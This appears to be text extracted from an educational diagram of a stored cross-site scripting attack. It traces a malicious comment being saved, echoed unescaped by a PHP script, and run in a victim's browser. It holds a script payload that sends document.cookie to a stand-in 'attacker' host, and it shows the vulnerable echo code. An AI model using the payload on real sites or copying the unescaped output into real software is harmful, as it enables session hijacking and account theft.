 Website
1
POST
http://website/post-comment
Website's Database
latestcomment:
<script>windows.location='http://attacker
?cookie='+document.cookie;</script>
Attacker
Attacker's
browser
Attacker's
server
<script>
...
</script>
Website's response script
echo "<html>";
echo "Latest comment:";
echo $database_row['latestComment'];
echo "</html>";
4
GET
http://attacker?cookie=sensitive-data
3
200 OK
Victim's browser
Website's response to Victim
<html>
Latest comment:
<script>
windows.location='http://attacker?cookie='+document.cookie;
</script>
</html>
2
GET
http://website
/latestcomment